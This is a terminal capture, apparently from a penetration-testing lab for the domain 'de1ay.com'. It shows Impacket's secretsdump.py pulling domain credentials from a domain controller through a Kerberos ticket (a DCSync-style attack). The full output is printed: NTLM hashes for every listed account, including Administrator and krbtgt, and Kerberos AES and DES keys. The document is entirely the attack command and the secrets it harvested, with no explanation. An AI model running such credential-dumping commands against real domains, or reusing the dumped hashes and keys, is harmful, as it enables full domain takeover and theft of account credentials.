 ┌──(security㉿Security)-[~/Sectools/impacket/examples]
└─$ sudo KRB5CCNAME='administrator.ccache' secretsdump.py -k -no-pass DC.de1ay.com -just-dc
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
test:2604:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
test1:2613:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:7c5437a4d635fe5d994f916298c11f15:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:0d6d034478b49f0ebf41344ac5d1bd50:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:e34c6d292dab16684bf3e802711295dd:::
ControlledComputer$:3109:aad3b435b51404eeaad3b435b51404ee:0eddedc35eb7b7ecde0c9f0564e54c83:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
krbtgt:aes128-cts-hmac-sha1-96:5eb13d2a0e1f4980c3e3810d5da3da4f
krbtgt:des-cbc-md5:79c8dc79fe467552
de1ay:aes256-cts-hmac-sha1-96:22df3e763a8d931afea3c8ca499d7d9b7474248b2bf69deac58418f5c6ac899d
de1ay:aes128-cts-hmac-sha1-96:d0f0c418eb1a4c4a13227ed06b56a8fc
de1ay:des-cbc-md5:5b375d8a1016d613
de1ay.com\mssql:aes256-cts-hmac-sha1-96:6dd445adefa385cc6484e2a8c8952be5da579a3664395d3d729c7e577a8b8009
de1ay.com\mssql:aes128-cts-hmac-sha1-96:047129868012d63377c7f3ee61a16999
de1ay.com\mssql:des-cbc-md5:94bf7f5476298957
test:aes256-cts-hmac-sha1-96:6ef7c6a2d79c72ce1777cb1cfaf3482c6c0bd690f5c2d5021aea3e528e88e8f9
test:aes128-cts-hmac-sha1-96:b444f8766f8ba31d738aa8d27fe419d1
test:des-cbc-md5:5bcecb64074a942a